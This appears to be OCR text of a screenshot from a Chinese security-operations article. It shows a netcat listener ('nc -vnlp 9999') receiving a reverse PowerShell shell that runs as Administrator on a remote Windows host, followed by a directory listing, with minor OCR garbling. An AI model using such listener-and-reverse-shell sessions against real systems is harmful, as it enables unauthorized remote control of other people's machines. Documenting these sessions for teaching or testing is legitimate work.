 C:\Windows\system32\cmd.exe - nc -vnlp 9999
(C) 版权所有 1985-2000 Microsoft Corp.
G:\nc>nc -vnlp 9999
正在监听[任何一个(多个)] 9999 ...
连接到 [192.168.1.4] 来自 (UNKNOWN) [192.168.1.24] 49160
ls
Windows PowerShell running as user Administrator on WIN-C56O46V7RGL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator>
??: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 2017/9/4 13:50 Contacts
d-r-- 2018/9/2 21:56 Desktop
d-r-- 2017/9/4 13:50 Documents
d-r-- 2017/9/4 13:50 Downloads
d-r-- 2017/9/4 13:50 Favorites
d-r-- 2017/9/4 13:50 Links
d-r-- 2017/9/4 13:50 Music
d-r-- 2017/9/4 13:50 Pictures
半:
系统安全运维